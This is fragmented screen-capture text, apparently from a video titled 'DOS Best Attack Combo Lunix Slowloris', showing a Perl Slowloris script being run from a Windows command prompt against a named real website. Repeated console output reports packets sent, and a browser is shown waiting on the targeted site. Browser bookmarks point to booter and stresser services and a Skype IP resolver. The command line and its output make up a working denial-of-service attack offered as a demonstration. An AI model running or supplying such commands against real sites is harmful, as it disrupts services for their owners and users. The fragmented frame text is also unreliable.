 DOS Best Attack Combo Lunix Slowloris
Organize Include in library Share with Burn New folder
Name Date modified Type Size
ActivePerl-5.16.2.1602-MSWin32-x64-296... 2/19/2013 9:34 PM Windows Installer ... 28,062 KB
Slowloris 2/20/2013 8:34 PM Windows Comma... 1 KB
slowloris 3/24/2013 4:20 PM PL File 19 KB
C:\Windows\system32\cmd.exe - perl slowloris.pl -dns godhatesfags.com
Sending data.
Sending data.
Current stats: Slowloris has now sent 4505 packets successfully.
This thread now sleeping for 100 seconds...
Current stats: Slowloris has now sent 4537 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4595 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4649 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4703 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4757 packets successfully.
This thread now sleeping for 100 seconds...
#Poop Quant IP Add Dice A How T JustCy New T
godhatesfags.com
Channel DNS Hostbooter Virus? Skype Resolver Netstresser Xbox Live PayPal Form »
Not signed in to Chrome
(You're missing out—sign in)
Chrome W...
chrome Most visited Apps Rece
Waiting for godhatesfags.com...
37:48